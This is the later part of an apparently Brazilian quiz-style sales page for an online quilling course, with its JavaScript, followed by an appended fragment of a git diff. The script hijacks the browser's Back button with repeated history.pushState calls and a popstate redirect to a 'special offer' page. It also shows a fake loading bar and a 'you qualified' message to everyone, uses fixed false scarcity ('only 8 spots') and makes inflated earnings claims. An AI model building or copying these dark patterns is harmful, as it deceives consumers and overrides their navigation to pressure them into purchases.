      <div class="image" style="aspect-ratio: 474 / 632;">
        <img src="assets/moldes.webp" alt="Peça de Quilling sendo montada sobre um molde" width="474" height="632" loading="lazy">
      </div>

      <div class="text">
        <h2><span class="hl">Não</span></h2>
        <p>O método que eu ensino com Moldes é simples e rápido. Com apenas algumas tiras de papel em poucas horas você já consegue criar peças lindas apenas <strong>modelando e colando o papel no molde, é tão simples que qualquer pessoa consegue fazer, </strong>mesmo que nunca tenha feito nada parecido antes.</p>
        <p>Todas as peças do treinamento seguem o mesmo processo e seguindo o passo a passo, você vai conseguir fazer suas peças de <strong>Quilling com facilidade.</strong></p>
      </div>

      <div class="space-1"></div>

      <div class="btn-wrap pulse success">
        <button type="button" class="btn" data-next>Quero aprender com o método</button>
      </div>
    </section>

    <!-- ============ ETAPA 09 ============ -->
    <section class="step" data-step="9">
      <div class="text">
        <h2>O <span class="theme">material </span>é caro?</h2>
        <p><strong>Nem um pouco!</strong> Na Shopee ou em loja de armarinhos, o kit sai por<strong> menos de R$ 15,00. </strong>E o melhor, com 300 tiras dá pra fazer aproximadamente <strong>30 peças</strong> com uma venda média de <strong>R$80,00</strong> por peça, isso significa um lucro de até <strong class="green">R$2.385,00</strong>. Ou seja, é um artesanato com investimento baixíssimo para começar, e com um alto potencial de lucro.</p>
      </div>

      <div class="image" style="aspect-ratio: 1191 / 570;">
        <img src="assets/material.webp" alt="Kit com 300 tiras de papel coloridas para Quilling" width="1191" height="570" loading="lazy">
      </div>

      <div class="text">
        <p>Com certeza é o artesanato <strong>mais barato de se fazer,</strong> conseguindo produzir grandes quantidades com pouquíssimo investimento!</p>
      </div>

      <div class="btn-wrap pulse success">
        <button type="button" class="btn" data-next>Continuar</button>
      </div>
    </section>

    <!-- ============ ETAPA 10 ============ -->
    <section class="step" data-step="10">
      <div class="text">
        <h2>Olha o que minhas alunas estão dizendo sobre o treinamento</h2>
        <h2><span class="hl">Universo do Quilling!</span></h2>
      </div>

      <div class="image" style="aspect-ratio: 500 / 538;">
        <img src="assets/alunas-whatsapp.webp" alt="Mensagens de alunas no WhatsApp" width="500" height="538" loading="lazy">
      </div>

      <div class="space-1"></div>

      <div class="btn-wrap pulse success bubble">
        <button type="button" class="btn" data-next>Quero aprender!</button>
      </div>
    </section>

    <!-- ============ ETAPA 11 — CARREGANDO ============ -->
    <section class="step" data-step="11" data-loading="7">
      <div class="text">
        <h2>Você esta a poucos passos de iniciar uma <span class="theme">GRANDE </span><span class="hl">mudança</span>!</h2>
      </div>

      <div class="space-1"></div>

      <div class="loading">
        <div class="loading-bar-wrap">
          <div class="loading-head">
            <div>Preparando seu treinamento</div>
            <div id="loadingPercent">0%</div>
          </div>
          <div class="loading-bar"><div class="loading-fill" id="loadingFill"></div></div>
        </div>
        <div class="loading-desc"><p>Carregando um treinamento exclusivo pra você</p></div>
      </div>
    </section>

    <!-- ============ ETAPA 12 — OFERTA ============ -->
    <section class="step" data-step="12">
      <div class="alert alert-success">
        <div class="alert-body">
          <h2><span class="hl-green">Parabéns!</span> </h2>
          <p class="center"><strong>Você foi qualificada para participar do treinamento </strong><strong class="theme">UNIVERSO DO QUILLING</strong></p>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="alert alert-light">
        <div class="alert-body">
          <h3>Olha tudo que você terá acesso no Treinamento</h3>
          <h3><span class="hl">Universo do Quilling</span></h3>
          <p>✅<strong> Acesso vitalício</strong>, assista sempre que quiser</p>
          <p>✅ <strong>Vídeo aulas</strong>, explicando o passo a passo sobre tudo que você precisa aprender no Quilling</p>
          <p>✅ <strong>Aprenda </strong>a fazer Quadros Decorativos e Religiosos, Flores, Cartões e Convites Personalizados, Chaveiros, Acessórios de Moda, lembrancinhas e muito mais!</p>
          <p>✅ Como fazer sua <strong>primeira venda</strong> em 24h</p>
          <p>✅ <strong>Marketplaces </strong>para vender suas peças</p>
          <p>✅ Como <strong>posicionar e vender</strong> nas redes sociais</p>
          <p>✅ Como <strong>calcular o preço ideal </strong>de cada peça para lucrar 100% em cima</p>
          <p>✅Como <strong>organizar sua produção</strong> para conseguir atender mais clientes</p>
          <p>✅ <strong>Método </strong>para faturar até <strong class="green">R$3.240,00</strong> por mês com suas peças</p>
          <p>✅<strong> Ideias e inspirações</strong> lindas para produzir suas peças</p>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2>Veja algumas das <span class="theme">várias peças</span> que você irá começar a fazer:</h2>
      </div>

      <div class="slider carousel" data-slider="carousel" data-autoplay="2000">
        <div class="slider-viewport">
          <div class="slider-track">
            <div class="slide"><div class="carousel-item"><img src="assets/peca-01.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-02.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-03.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-04.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-05.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-06.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-07.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-08.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-09.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-10.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
          </div>
        </div>
        <div class="slider-dots"><div class="slider-dots-track"></div></div>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2>🎁 <span class="theme">Ganhe 4 BÔNUS grátis se garantir sua vaga AGORA:</span></h2>
        <h3></h3>
        <p><span class="tag-green">🎁 <strong>BÔNUS 1 </strong></span><strong>– </strong><strong>Calculadora de Precificação </strong>para você saber quanto cobrar em cada peça e conseguir lucrar 100% em cima.</p>
        <p class="blank"></p>
        <p><span class="tag-green">🎁 <strong>BÔNUS 2 </strong></span><strong>– Suporte inteligente 24h</strong> para você ter alguém que vai pegar na sua mão e tirar todas as suas dúvidas e te guiar com o que você precisar.</p>
        <p><span class="tag-green">🎁 <strong>BÔNUS 3 </strong></span><strong>– Lista de Fornecedores </strong>para você saber onde comprar com segurança pagando menos e com a melhor qualidade</p>
        <p><span class="tag-green">🎁 <strong>BÔNUS 4 </strong></span><strong>– 50 moldes prontos </strong>para você já começar a treinar, focados em te ajudar a aprender as técnicas na prática</p>
      </div>

      <div class="space-2"></div>

      <div class="price" id="price">
        <div class="price-featured">PAGAMENTO ÚNICO - SEM MENSALIDADES</div>
        <div class="price-row">
          <div class="price-title"><h3><span class="theme">Universo do Quilling</span></h3></div>
          <div class="price-box">
            <div class="price-before">de R$147,00 por:</div>
            <div class="price-value">8x <span>R$</span> 5,63</div>
            <div class="price-after">ou R$37,90 à vista</div>
          </div>
        </div>
      </div>

      <div class="space-2"></div>

      <div class="text">
        <p class="center"><strong>Por menos de </strong><strong class="green">R$1,30</strong><strong> por dia</strong>, você tem acesso a um método completo, aplicativo personalizado de acordo com as suas respostas e suporte para começar a sua renda com Quilling</p>
      </div>

      <div class="space-1"></div>

      <div class="image" style="aspect-ratio: 500 / 150;">
        <img src="assets/garantia.webp" alt="7 dias de garantia — teste sem compromisso" width="500" height="150" loading="lazy">
      </div>

      <div class="space-1"></div>

      <div class="image" style="aspect-ratio: 700 / 100;">
        <img src="assets/pagamento-seguro.webp" alt="Compra 100% segura" width="700" height="100" loading="lazy">
      </div>

      <div class="space-1"></div>

      <div class="alert alert-danger">
        <div class="alert-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3"/><path d="M12 9v4"/><path d="M12 17h.01"/></svg>
        </div>
        <div class="alert-body">
          <p><strong>Corra!</strong> Falta apenas 8 vagas disponíveis</p>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="image" style="aspect-ratio: 1 / 1;">
        <img src="assets/larissa.webp" alt="Larissa Nakamura" width="900" height="900" loading="lazy">
      </div>

      <div class="text">
        <h3>Larissa Nakamura –</h3>
        <h3>Criadora do Treinamento <span class="hl">Universo do</span></h3>
        <h3><span class="hl">Quilling</span><span class="w700">, especialista em peças de Quilling que encantam e vendem desde 2018.</span></h3>
        <p class="center">Criadora do treinamento <strong>Universo do Quilling</strong> e apaixonada por artesanato desde 2017.</p>
        <p class="center">Minha história começou de forma simples: vi minha mãe fazendo crochê, achei legal, mas muito difícil. Foi aí que conheci a técnica Quilling, que é muito mais fácil e cria peças lindas, me encantei e comecei a fazer <strong>decorações, quadros, lembrancinhas, cartões e convites personalizados.</strong> ✨</p>
        <p class="center">Me especializei em acabamento, combinações de cores e estratégias de vendas, e hoje vivo daquilo que amo: criar peças artesanais lindas, sofisticadas e duráveis.</p>
        <p class="center">Hoje ensino <strong>mais de 3 mil alunas</strong> a terem sua independência financeira com Quilling. Quero te mostrar que você também pode transformar sua paixão pelo<strong> artesanato </strong>em <strong>uma fonte de renda lucrativa!</strong></p>
        <p class="blank"></p>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h3>Veja o que as alunas da <span class="theme">turma 1</span> estão falando do treinamento:</h3>
      </div>

      <div class="slider quotes" data-slider="quotes">
        <div class="slider-track">
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-ivanilde.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Ivanilde Fonseca</div>
                <div class="quote-text">Nunca tinha feito Quilling antes e achei que era muito difícil. Seguindo o passo a passo do aplicativo, fiz minha primeira peça no terceiro dia. Não sei se é porque o aplicativo é personalizado ou porque a Larissa mostra cada detalhe nos vídeos</div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-marcela.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Marcela Baptista</div>
                <div class="quote-text">O método dos moldes facilita demais. Não fica aquela bagunça de informações. Achei que ia ficar perdida, mas o jeito que a Larissa ensina nas videoaulas, fica muito mais facil de aprender, eu amei! recomendo pra todas minhas amigas!</div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-lucimara.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Lucimara Mendes</div>
                <div class="quote-text">Consegui vender a minha primeira peça em 9 dias, to encantada!!! Já fiz 2 quadros, o primeiro ficou pra mim e o segundo eu vendi. E foi muito fácil de vender, é como a Larissa disse, é só fazer a primeira peça, ai eu postei ela no instagram e choveu de gente querendo comprar, surreal de bom!</div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-luana.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Luana Martins</div>
                <div class="quote-text">O que eu mais gostei é que a Larissa pega e ensina direto e objetiva. Nada daquelas coisas que fica enrolando pra ensinar, ela mostra nas videoaulas como fazer cada passo, são várias peças que você aprende fazer só olhando o vídeo, vendo ela fazer e você vai fazendo igual. Sério, muito simples</div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2><span class="hl w700">Dúvidas Frequentes</span></h2>
      </div>

      <div class="faq">
        <div class="faq-item open">
          <button type="button" class="faq-question"><span>O acesso é vitalício?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p><strong>Sim. </strong>Ao adquirir o <em>Universo do Quilling</em>, o acesso é <strong>vitalício</strong>, sem mensalidades e sem cobranças futuras. Você pode assistir às aulas quando quiser, no seu tempo e para sempre!</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>As receitas das peças são escritas ou em vídeo?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p>Todo o passo a passo você irá aprender em videoaulas, do início ao fim. Tudo para que qualquer pessoa consiga fazer, mesmo quem nunca fez quilling antes!</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>Como vou receber meu acesso?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p>O acesso é <strong>liberado imediatamente após a compra</strong>. Você receberá pelo e-mail utilizado na compra.</p>
            <p>Não esqueça de verificar a Caixa de Spam e o Lixo Eletrônico.</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>Preciso ter experiência com Quilling para começar?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p><strong>Não. </strong>O método foi criado para <strong>iniciantes absolutos</strong>. Você aprende desde os <strong>Moldes</strong>, seguindo um passo a passo simples em videoaulas, mesmo que nunca tenha feito Quilling antes, basta fazer a exatamente o que é passado nos vídeos.</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>Quanto tempo por dia preciso me dedicar?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p>Ele é personalizado de acordo com o seu tempo disponível. Com <strong>20 a 30 minutos por dia</strong> já é possível acompanhar as aulas e começar a produzir suas peças de Quilling. Você faz no seu ritmo, sem pressão.</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>Existe garantia?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p>Sim. Você tem <strong>7 dias de garantia</strong>, conforme o Código de Defesa do Consumidor. Se não gostar, é só solicitar o reembolso dentro do prazo que seu dinheiro será 100% reembolsado sem burocracia.</p>
          </div></div></div>
        </div>
      </div>

      <!-- Botão fixo: aparece quando o bloco de preço entra na tela -->
      <div class="fixed-cta" id="fixedCta" hidden>
        <div class="fixed-cta-inner">
          <div class="btn-wrap pulse success">
            <a class="btn" id="checkoutLink" href="https://pay.wiapy.com/dM40GAgsxM6P" target="_blank" rel="noopener">Clique aqui e garanta o treinamento agora!</a>
          </div>
        </div>
      </div>
    </section>

  </div>

  <div class="quiz-footer-space"></div>
</main>

<script>
(function () {
  "use strict";

  // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
  // DA ETAPA DE OFERTA (deixe vazio "" para desativar)
  var BACK_REDIRECT_LINK = "oferta-especial.html";

  var steps = Array.prototype.slice.call(document.querySelectorAll(".step"));
  var progress = document.getElementById("progress");
  var progressFill = document.getElementById("progressFill");
  var current = 0;
  var answers = {};

  /* ---------- Navegação entre etapas ---------- */

  function showStep(index) {
    if (index < 0 || index >= steps.length) return;
    var prev = steps[current];
    var next = steps[index];
    current = index;

    prev.classList.remove("visible");
    setTimeout(function () {
      prev.classList.remove("active");
      next.classList.add("active");
      window.scrollTo(0, 0);
      updateProgress();
      // força o reflow para o fade-in acontecer
      void next.offsetWidth;
      next.classList.add("visible");
      onEnter(next);
    }, prev === next ? 0 : 200);
  }

  function nextStep() {
    showStep(current + 1);
  }

  function updateProgress() {
    // a barra não aparece na capa nem na oferta
    var hide = current === 0 || current === steps.length - 1;
    progress.hidden = hide;
    progressFill.style.width = ((current + 1) / steps.length) * 100 + "%";
  }

  function onEnter(step) {
    initSliders(step);
    if (step.hasAttribute("data-loading")) startLoading(step);
    if (step.querySelector("#fixedCta")) watchFixedCta();
    // o back redirect só é ativado quando o lead chega na oferta
    if (step === steps[steps.length - 1] && BACK_REDIRECT_LINK) setBackRedirect(BACK_REDIRECT_LINK);
  }

  /* ---------- Botões "continuar" ---------- */

  document.querySelectorAll("[data-next]").forEach(function (btn) {
    btn.addEventListener("click", function () {
      var required = btn.getAttribute("data-requires");
      if (required && !(answers[required] && answers[required].length)) return;
      nextStep();
    });
  });

  /* ---------- Opções ---------- */

  document.querySelectorAll(".options").forEach(function (group) {
    var name = group.getAttribute("data-name");
    var multiple = group.hasAttribute("data-multiple");
    var locked = false;

    group.querySelectorAll(".option").forEach(function (option) {
      option.addEventListener("click", function () {
        var label = option.querySelector(".option-label").textContent.trim();

        if (multiple) {
          option.classList.toggle("active");
          answers[name] = Array.prototype.map.call(group.querySelectorAll(".option.active .option-label"), function (el) {
            return el.textContent.trim();
          });
          return;
        }

        if (locked) return;
        locked = true;
        group.querySelectorAll(".option.active").forEach(function (el) { el.classList.remove("active"); });
        option.classList.add("active");
        answers[name] = [label];
        setTimeout(function () {
          locked = false;
          nextStep();
        }, 300);
      });
    });
  });

  /* ---------- Etapa de carregamento ---------- */

  function startLoading(step) {
    var seconds = parseFloat(step.getAttribute("data-loading")) || 7;
    var fill = document.getElementById("loadingFill");
    var percent = document.getElementById("loadingPercent");
    var start = null;

    function tick(now) {
      if (start === null) start = now;
      var p = Math.min((now - start) / (seconds * 1000), 1);
      var value = Math.round(p * 100);
      fill.style.width = value + "%";
      percent.textContent = value + "%";
      if (p < 1) requestAnimationFrame(tick);
      else nextStep();
    }
    requestAnimationFrame(tick);
  }

  /* ---------- Sliders (depoimentos e carrossel) ---------- */

  function initSliders(scope) {
    scope.querySelectorAll("[data-slider]").forEach(function (el) {
      if (!el._slider) el._slider = createSlider(el);
    });
  }

  function createSlider(root) {
    var track = root.querySelector(".slider-track");
    var viewport = root.querySelector(".slider-viewport") || root;
    var originals = Array.prototype.slice.call(track.children);
    var count = originals.length;
    var autoplay = parseInt(root.getAttribute("data-autoplay"), 10) || 3000;
    var dotsTrack = root.querySelector(".slider-dots-track");
    var index = count; // primeiro slide real (depois dos clones)
    var timer = null;
    var dots = [];

    // clones antes e depois para o loop infinito
    originals.forEach(function (slide) { track.appendChild(slide.cloneNode(true)); });
    originals.slice().reverse().forEach(function (slide) { track.insertBefore(slide.cloneNode(true), track.firstChild); });

    if (dotsTrack) {
      for (var i = 0; i < count; i++) {
        var dot = document.createElement("span");
        dotsTrack.appendChild(dot);
        dots.push(dot);
      }
    }

    function stepSize() {
      var slide = track.children[0];
      return slide.getBoundingClientRect().width + 8;
    }

    function offsetFor(i) {
      var slideWidth = stepSize() - 8;
      return (viewport.clientWidth - slideWidth) / 2 - i * stepSize();
    }

    function place(animate, extra) {
      track.style.transition = animate ? "transform .3s ease" : "none";
      track.style.transform = "translate3d(" + (offsetFor(index) + (extra || 0)) + "px,0,0)";
      updateDots();
    }

    function updateDots() {
      if (!dots.length) return;
      var real = ((index % count) + count) % count;
      dots.forEach(function (dot, i) {
        var d = Math.abs(i - real);
        dot.className = d === 0 ? "on" : d === 1 ? "near" : d === 2 ? "far" : "";
      });
      // mantém o ponto ativo no centro da janela de 80px
      dotsTrack.style.transform = "translateX(" + (32 - real * 16) + "px)";
    }

    function go(delta) {
      index += delta;
      place(true);
    }

    track.addEventListener("transitionend", function (e) {
      if (e.target !== track) return;
      if (index >= count * 2) { index -= count; place(false); }
      else if (index < count) { index += count; place(false); }
    });

    function play() {
      stop();
      timer = setInterval(function () {
        if (root.offsetParent !== null) go(1);
      }, autoplay);
    }

    function stop() {
      if (timer) clearInterval(timer);
      timer = null;
    }

    // arrastar
    var startX = 0, startY = 0, dx = 0, dragging = false, decided = false, horizontal = false;

    root.addEventListener("pointerdown", function (e) {
      if (e.pointerType === "mouse" && e.button !== 0) return;
      dragging = true; decided = false; horizontal = false; dx = 0;
      startX = e.clientX; startY = e.clientY;
      stop();
    });

    window.addEventListener("pointermove", function (e) {
      if (!dragging) return;
      dx = e.clientX - startX;
      var dy = e.clientY - startY;
      if (!decided && (Math.abs(dx) > 6 || Math.abs(dy) > 6)) {
        decided = true;
        horizontal = Math.abs(dx) > Math.abs(dy);
      }
      if (horizontal) place(false, dx);
    });

    function release() {
      if (!dragging) return;
      dragging = false;
      if (horizontal && Math.abs(dx) > 40) go(dx < 0 ? 1 : -1);
      else place(true);
      play();
    }

    window.addEventListener("pointerup", release);
    window.addEventListener("pointercancel", release);
    window.addEventListener("resize", function () { place(false); });

    place(false);
    play();
    return { go: go };
  }

  /* ---------- FAQ ---------- */

  document.querySelectorAll(".faq-question").forEach(function (button) {
    button.addEventListener("click", function () {
      var item = button.parentElement;
      var wasOpen = item.classList.contains("open");
      item.parentElement.querySelectorAll(".faq-item.open").forEach(function (el) { el.classList.remove("open"); });
      if (!wasOpen) item.classList.add("open");
    });
  });

  /* ---------- Botão fixo da oferta ---------- */

  function watchFixedCta() {
    var cta = document.getElementById("fixedCta");
    var price = document.getElementById("price");
    if (!cta || !price || cta._watching) return;
    cta._watching = true;

    if (!("IntersectionObserver" in window)) { cta.hidden = false; return; }
    var observer = new IntersectionObserver(function (entries) {
      if (entries.some(function (entry) { return entry.isIntersecting; })) {
        cta.hidden = false;
        observer.disconnect();
      }
    });
    observer.observe(price);
  }

  // repassa os parâmetros da URL (UTMs) para o checkout
  var checkout = document.getElementById("checkoutLink");
  if (checkout) {
    checkout.addEventListener("click", function () {
      var query = window.location.search.replace("?", "");
      if (query && checkout.href.indexOf("utm_") === -1 && checkout.href.indexOf(query) === -1) {
        checkout.href += (checkout.href.indexOf("?") > -1 ? "&" : "?") + query;
      }
    });
  }

  /* ---------- Back redirect ---------- */

  var backRedirectOn = false;

  function setBackRedirect(url) {
    if (backRedirectOn) return;
    backRedirectOn = true;
    var target = url.trim() + (url.indexOf("?") > 0 ? "&" : "?") + document.location.search.replace("?", "").toString();

    history.pushState({}, "", location.href);
    history.pushState({}, "", location.href);
    history.pushState({}, "", location.href);

    window.addEventListener("popstate", function () {
      setTimeout(function () {
        location.href = target;
      }, 1);
    });
  }

  /* ---------- Início ---------- */

  updateProgress();
  steps[0].classList.add("visible");
  onEnter(steps[0]);
})();
</script>


</body>
</html>

==== commit d3cdfde6: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,14 +10,14 @@
   <meta property="og:title" content="Universo do Quilling">
   <meta property="og:type" content="website">
   <meta property="og:locale" content="pt_BR">
-  <meta property="og:image" content="assets/og-image.jpg">
+  <meta property="og:image" content="assets/hero-pecas.jpg">
 
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
-  <link rel="preload" as="image" href="assets/hero.webp">
+  <link rel="preload" as="image" href="assets/hero-pecas.jpg">
   
-  <style>:root{--theme:#9800E5;--theme-10:rgba(152,0,229,0.1);--theme-50:rgba(152,0,229,0.5);--bg:#F9F3FD;--title:#000000;--text:#09090b;--muted:#6b7280;--green:#16a34a;--success:#17a34a;--success-hover:#2EAC5C;--success-dark:#0e9542;--line:#e9e7eb;--radius:16px;--max:28rem}*,*::before,*::after{box-sizing:border-box;margin:0;padding:0;border:0 solid}html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{background:var(--bg);color:var(--muted);font-family:Inter,system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Noto Color Emoji";font-size:16px;line-height:1.4;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}img{display:block;max-width:100%}button{font:inherit;color:inherit;background:none;cursor:pointer}a{color:inherit;text-decoration:none}[hidden]{display:none !important} .quiz{display:flex;flex-direction:column;justify-content:space-between;gap:16px;min-height:95vh;min-height:95svh;padding:12px}.quiz-header{width:100%;max-width:var(--max);margin:0 auto;padding-top:12px}.quiz-body{width:100%;max-width:var(--max);margin:0 auto}.quiz-footer-space{height:80px} .progress{position:relative;height:8px;border-radius:9999px;overflow:hidden;background:var(--theme-10)}.progress-fill{height:100%;width:0;background:var(--theme);transition:width .7s cubic-bezier(.4,0,.2,1)} .step{display:none;flex-direction:column;gap:6.4px;padding:3.2px 0;opacity:0;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.step.active{display:flex}.step.visible{opacity:1}.space-1{height:16px}.space-2{height:32px} .text{padding:12px 0;color:var(--text);word-break:break-word}h1,h2,h3{color:var(--title);font-weight:900;line-height:1.1;text-align:center}h1{font-size:2rem}h2{font-size:1.6rem}h3{font-size:1.3rem}.text p,.alert p,.question-intro p{text-align:left}.step p:not(:first-child){margin-top:12px}.step[data-step="1"] .text p,.step[data-step="8"] .text p,.step[data-step="9"] .text p,p.center{text-align:center}p.blank{height:0}p.small{font-size:.75em;line-height:22.4px;text-align:center;color:#000}p.muted{color:var(--muted);text-align:center}strong{font-weight:700}h1 strong,h2 strong,h3 strong{font-weight:900}.w700{font-weight:700}.theme{color:var(--theme)}.green{color:var(--green)}.hl{background:var(--theme);color:#fff}.hl-green{background:var(--green);color:#fff}.tag-green{background:var(--green)}.tag-green strong{color:#fff} .image{position:relative;width:100%;border-radius:var(--radius);overflow:hidden}.image 